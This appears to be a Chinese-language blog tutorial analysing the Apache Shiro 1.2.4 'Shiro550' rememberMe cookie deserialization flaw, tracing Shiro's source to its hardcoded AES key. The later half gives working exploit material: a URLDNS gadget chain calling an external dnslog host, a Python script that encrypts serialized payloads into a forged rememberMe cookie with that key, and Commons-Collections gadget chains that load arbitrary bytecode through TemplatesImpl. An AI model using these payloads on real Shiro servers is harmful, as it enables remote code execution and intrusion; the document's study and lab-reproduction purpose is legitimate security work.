Shiro550 前置知识 漏洞形成原因,在shiro550的版本里面存在通过cookie值来存储信息的方式,而cookie的形成的原因是通过特殊的加密手段,加密的信息为一个字节流,在获取cookie中信息时会进行一次反序列化
环境布置
首先下载好maven项目
https://codeload.github.com/apache/shiro/zip/shiro-root-1.2.4
将下载好的文件目录下的samples下的web以mvn项目的方式导入
再添加解析jsp的maven依赖即可
1
2
3
4
5
6
<dependency> <groupId>javax.servlet</groupId> <artifactId>jstl</artifactId> <version>1.2 </version> <scope>runtime</scope> </dependency>

再配置tomcat环境即可,配置完成后运行即可



漏洞分析&利用 在shiro中存在一个对cookie的处理机制,当我们点击remember me是就会在响应的报文中生成一个rememberme的数据,而这里就是触发反序列化的关键,由于rememberme的字段过长可能存放某种信息,初步判断是通过某种加密的字符流,所以可能会存在反序列化点

下面就可以去找找哪里是创建cookie的方法,这个是shiro包下的并且与cookie有关,直接搜索就可以大致的看到有一个类叫CookieRememberMeManager,它比较符合
这里主要看它的两个方法,一个是用来生成加密的信息,一个是用来解密信息
加密信息 首先看CookieRememberMeManager的rememberSerializedIdentity,它生成了一个cookie,这里是最后通过base64编码了一个cookie值,我们可以去查看哪里调用了rememberSerializedIdentity,看看是否还有加密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
protected void rememberSerializedIdentity (Subject subject, byte [] serialized) { if (!WebUtils.isHttp(subject)) { if (log.isDebugEnabled()) { String msg = "Subject argument is not an HTTP-aware instance. This is required to obtain a servlet " + "request and response in order to set the rememberMe cookie. Returning immediately and " + "ignoring rememberMe operation." ; log.debug(msg); } return ; } HttpServletRequest request = WebUtils.getHttpRequest(subject); HttpServletResponse response = WebUtils.getHttpResponse(subject); String base64 = Base64.encodeToString(serialized); Cookie template = getCookie(); Cookie cookie = new SimpleCookie (template); cookie.setValue(base64); cookie.saveTo(request, response); }
来到AbstractRememberMeManager的rememberIdentity,继续跟进看看bytes属性是如何形成的
1
2
3
4
protected void rememberIdentity (Subject subject, PrincipalCollection accountPrincipals) { byte [] bytes = convertPrincipalsToBytes(accountPrincipals); rememberSerializedIdentity(subject, bytes); }
看到convertPrincipalsToBytes方法,这里是先序列化了字节流,通过一个if语句对其进行加密
1
2
3
4
5
6
7
protected byte [] convertPrincipalsToBytes(PrincipalCollection principals) { byte [] bytes = serialize(principals); if (getCipherService() != null ) { bytes = encrypt(bytes); } return bytes; }
进encrypt函数再进入cipherService.encrypt()里面
1
2
3
4
5
6
7
8
9
protected byte [] encrypt(byte [] serialized) { byte [] value = serialized; CipherService cipherService = getCipherService(); if (cipherService != null ) { ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey()); value = byteSource.getBytes(); } return value; }
这里是一个接口,应该是通过encrytionKey对其进行加密,而这里的key是通过getEncryptionCipherKey方法获取
1
2
3
public byte [] getEncryptionCipherKey() { return encryptionCipherKey; }
这里继续查看哪里对encryptionCipherKey进行了赋值操作,找到setEncryptionCipherKey函数
1
2
3
public void setEncryptionCipherKey (byte [] encryptionCipherKey) { this .encryptionCipherKey = encryptionCipherKey; }
进行找到setCipherKey调用了setEncryptionCipherKey方法,这里继续
1
2
3
4
5
6
public void setCipherKey (byte [] cipherKey) { setEncryptionCipherKey(cipherKey); setDecryptionCipherKey(cipherKey); }
最终到了其构造方法里面对其进行赋值 DEFAULT_CIPHER_KEY_BYTES是一个常量
1
2
3
4
5
public AbstractRememberMeManager () { this .serializer = new DefaultSerializer <PrincipalCollection>(); this .cipherService = new AesCipherService (); setCipherKey(DEFAULT_CIPHER_KEY_BYTES); }
1 private static final byte [] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==" );
这里总结一下,对于shiro的remamberme的创建是通过固定的key来进行aes加密序列化的字节流,对于解密应该就是相反的操作,解密+反序列化
解密信息 还是看CookieRememberMeManager类
这里有一个getRememberedSerializedIdentity方法里面用来接收cookie,并且进行base64解码操作,这里我们就可以进行看在解码后会进行什么操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
protected byte [] getRememberedSerializedIdentity(SubjectContext subjectContext) { if (!WebUtils.isHttp(subjectContext)) { if (log.isDebugEnabled()) { String msg = "SubjectContext argument is not an HTTP-aware instance. This is required to obtain a " + "servlet request and response in order to retrieve the rememberMe cookie. Returning " + "immediately and ignoring rememberMe operation." ; log.debug(msg); } return null ; } WebSubjectContext wsc = (WebSubjectContext) subjectContext; if (isIdentityRemoved(wsc)) { return null ; } HttpServletRequest request = WebUtils.getHttpRequest(wsc); HttpServletResponse response = WebUtils.getHttpResponse(wsc); String base64 = getCookie().readValue(request, response); if (Cookie.DELETED_COOKIE_VALUE.equals(base64)) return null ; if (base64 != null ) { base64 = ensurePadding(base64); if (log.isTraceEnabled()) { log.trace("Acquired Base64 encoded identity [" + base64 + "]" ); } byte [] decoded = Base64.decode(base64); if (log.isTraceEnabled()) { log.trace("Base64 decoded byte array length: " + (decoded != null ? decoded.length : 0 ) + " bytes." ); } return decoded; } else { return null ; } }
这里还是一样需要查看调用的逻辑,所以看哪里调用了getRememberedSerializedIdentity方法,来到AbstractRememberMeManager的getRememberedPrincipals方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
public PrincipalCollection getRememberedPrincipals (SubjectContext subjectContext) { PrincipalCollection principals = null ; try { byte [] bytes = getRememberedSerializedIdentity(subjectContext); if (bytes != null && bytes.length > 0 ) { principals = convertBytesToPrincipals(bytes, subjectContext); } } catch (RuntimeException re) { principals = onRememberedPrincipalFailure(re, subjectContext); } return principals; }
这里就可以看到在对字节流进行base64解码后它进行了一个if操作这里跟进去看看里面的逻辑
1
2
3
if (bytes != null && bytes.length > 0 ) { principals = convertBytesToPrincipals(bytes, subjectContext); }
在convertBytesToPrincipals一看就比较的清楚了,这里先对其进行解码操作后面再进行反序列操作
1
2
3
4
5
6
protected PrincipalCollection convertBytesToPrincipals (byte [] bytes, SubjectContext subjectContext) { if (getCipherService() != null ) { bytes = decrypt(bytes); } return deserialize(bytes); }
看到它这里的getDecryptionCipherKey()和上面的key的获取是相同的,主要看后面的deserialize方法的操作
1
2
3
4
5
6
7
8
9
10
11
12
protected byte [] decrypt(byte [] encrypted) { byte [] serialized = encrypted; CipherService cipherService = getCipherService(); if (cipherService != null ) { ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey()); serialized = byteSource.getBytes(); } return serialized; } protected PrincipalCollection deserialize (byte [] serializedIdentity) { return getSerializer().deserialize(serializedIdentity); }

通过调试就可以发现最后的反序列化点到了DefaultSerializer的deserialize方法里面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public T deserialize (byte [] serialized) throws SerializationException { if (serialized == null ) { String msg = "argument cannot be null." ; throw new IllegalArgumentException (msg); } ByteArrayInputStream bais = new ByteArrayInputStream (serialized); BufferedInputStream bis = new BufferedInputStream (bais); try { ObjectInputStream ois = new ClassResolvingObjectInputStream (bis); @SuppressWarnings({"unchecked"}) T deserialized = (T) ois.readObject(); ois.close(); return deserialized; } catch (Exception e) { String msg = "Unable to deserialze argument byte array." ; throw new SerializationException (msg, e); } }
这里就可以发现调用了readObject方法
下面就可以先尝试dnslog链来执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public class dnslog { public static void serialized (Object oss) throws Exception { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("dnslog1.bin" )); oos.writeObject(oss); } public static void main (String[] args) throws Exception { URL url = new URL ("https://337kwi.dnslog.cn/" ); Field hashCode = URL.class.getDeclaredField("hashCode" ); hashCode.setAccessible(true ); hashCode.setInt(url, 100 ); HashMap<URL,Object> map=new HashMap <>(); map.put(url,null ); hashCode.setInt(url, -1 ); serialized(map); } }
生成的dnslog1.bin通过python脚本进行加密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import sysimport uuidimport base64from Crypto.Cipher import AES def encode_rememberme (file) : f = open(file,'rb' ) BS = AES.block_size pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode() key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==" ) iv = uuid.uuid4().bytes encryptor = AES.new(key, AES.MODE_CBC, iv) file_body = pad(f.read()) base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body)) return base64_ciphertext if __name__ == '__main__' : file=input("请输入文件名" ) payload = encode_rememberme(file) print("rememberMe={0}" .format(payload.decode()))
这里最后就可以去查看记录,发现成功触发

漏洞利用 这里一般也是与其它依赖配合用的,首先打cc依赖,但是如果用常规的cc链的exp来打发现会出现问题,这里会显示无法加载类
这里就直接分析原因了,在上面我们找到了反序列化的点,但是这里不是直接进行反序列化的,它是通过调用了ClassResolvingObjectInputStream的readObject方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public T deserialize (byte [] serialized) throws SerializationException { if (serialized == null ) { String msg = "argument cannot be null." ; throw new IllegalArgumentException (msg); } ByteArrayInputStream bais = new ByteArrayInputStream (serialized); BufferedInputStream bis = new BufferedInputStream (bais); try { ObjectInputStream ois = new ClassResolvingObjectInputStream (bis); @SuppressWarnings({"unchecked"}) T deserialized = (T) ois.readObject(); ois.close(); return deserialized; } catch (Exception e) { String msg = "Unable to deserialze argument byte array." ; throw new SerializationException (msg, e); } }
这里需要注意一点,在反序列化中会自动的调用resolveClass来进行类加载,这里的ClassResolvingObjectInputStream就重写了resolveClass,里面和常规的resolveClass是由区别的
1
2
3
4
5
6
7
protected Class<?> resolveClass(ObjectStreamClass osc) throws IOException, ClassNotFoundException { try { return ClassUtils.forName(osc.getName()); } catch (UnknownClassException e) { throw new ClassNotFoundException ("Unable to load ObjectStreamClass [" + osc + "]: " , e); } }
与ObjectInputStream类来进行比较,一般的类加载都是通过Class.forName来进行,所以就是这里的问题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException { String name = desc.getName(); try { return Class.forName(name, false , latestUserDefinedLoader()); } catch (ClassNotFoundException ex) { Class<?> cl = primClasses.get(name); if (cl != null ) { return cl; } else { throw ex; } } }
继续跟进看ClassUtils.forName,这里进行了双亲委派的方式进行类加载
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
public static Class forName (String fqcn) throws UnknownClassException { Class clazz = THREAD_CL_ACCESSOR.loadClass(fqcn); if (clazz == null ) { if (log.isTraceEnabled()) { log.trace("Unable to load class named [" + fqcn + "] from the thread context ClassLoader. Trying the current ClassLoader..." ); } clazz = CLASS_CL_ACCESSOR.loadClass(fqcn); } if (clazz == null ) { if (log.isTraceEnabled()) { log.trace("Unable to load class named [" + fqcn + "] from the current ClassLoader. " + "Trying the system/application ClassLoader..." ); } clazz = SYSTEM_CL_ACCESSOR.loadClass(fqcn); } if (clazz == null ) { String msg = "Unable to load class named [" + fqcn + "] from the thread context, current, or " + "system/application ClassLoaders. All heuristics have been exhausted. Class could not be found." ; throw new UnknownClassException (msg); } return clazz; }
这里如果遇到数组就会进行报错加载不到,所以就需要通过没有数组的方式来打shiro,常规的方法就是通过commons-collections4的依赖打cc2链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
<dependency> <groupId>org.apache.commons</groupId> <artifactId>commons-collections4</artifactId> <version>4.0 </version> </dependency> public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field name = templatesClass.getDeclaredField("_name" ); name.setAccessible(true ); name.set(templates, "test" ); Field bytecodes = templatesClass.getDeclaredField("_bytecodes" ); bytecodes.setAccessible(true ); byte [] code= Files.readAllBytes(Paths.get("D://java/test.class" )); byte [][] codes={code}; bytecodes.set(templates,codes); Field tfactory = templatesClass.getDeclaredField("_tfactory" ); tfactory.setAccessible(true ); tfactory.set(templates,new TransformerFactoryImpl ()); InvokerTransformer<Object,Object> invokerTransformer=new InvokerTransformer ("toString" ,new Class [0 ],new Object [0 ]); TransformingComparator aaa=new TransformingComparator (invokerTransformer); PriorityQueue priorityQueue = new PriorityQueue (aaa); priorityQueue.add(templates); priorityQueue.add(templates); Class c=invokerTransformer.getClass(); Field iMethodNam = c.getDeclaredField("iMethodName" ); iMethodNam.setAccessible(true ); iMethodNam.set(invokerTransformer,"newTransformer" ); serialize(priorityQueue,"CC2.bin" ); unserialize("CC2.bin" ); }
这里也可以通过commons-collections3的依赖来打,需要通过多条链子来拼接实现,下面是exp文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
public static void main (String[] args) throws Exception { TemplatesImpl templates = new TemplatesImpl (); Class templatesClass = templates.getClass(); Field name = templatesClass.getDeclaredField("_name" ); name.setAccessible(true ); name.set(templates, "test" ); Field bytecodes = templatesClass.getDeclaredField("_bytecodes" ); bytecodes.setAccessible(true ); byte [] code= Files.readAllBytes(Paths.get("D://java/test.class" )); byte [][] codes={code}; bytecodes.set(templates,codes); InvokerTransformer invokerTransformer=new InvokerTransformer ("newTransformer" ,new Class [0 ],new Object [0 ]); HashMap<Object,Object> map=new HashMap <Object,Object>(); Map<Object,Object> q= LazyMap.decorate(map,new ConstantTransformer (1 )); TiedMapEntry tiedmapentry=new TiedMapEntry (q,templates); HashMap<Object,Object> o = new HashMap <>(); o.put(tiedmapentry,"aaa" ); Class c=q.getClass(); Field LazyMapfactory = c.getDeclaredField("factory" ); LazyMapfactory.setAccessible(true ); LazyMapfactory.set(q,invokerTransformer); q.remove(templates); serialized(o,"exp.bin" ); unserialized("exp.bin" ); }
CB** 链打shiro550**

